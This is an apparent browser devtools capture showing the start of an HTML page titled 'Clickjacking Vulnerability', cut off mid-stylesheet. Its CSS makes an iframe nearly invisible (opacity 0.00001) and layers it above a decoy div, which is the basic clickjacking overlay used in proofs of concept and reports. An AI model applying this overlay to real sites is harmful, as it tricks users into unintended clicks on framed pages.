 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
<!DOCTYPE html>
<html lang="en-US"> scroll
No
<head>
<title>Clickjacking Vulnerability</title>
<style>
body{ margin:0 auto; }
iframe {
position:relative;
width:800px;
height:800px;
opacity:0.00001;
z-index:2;
}
div {
position:absolute;
width:800px;
height:600px;
z-index:1;
}
img{
width: 500px;
height: 480px;
}
.btn-warning {
margin-left: 10px;
tml > body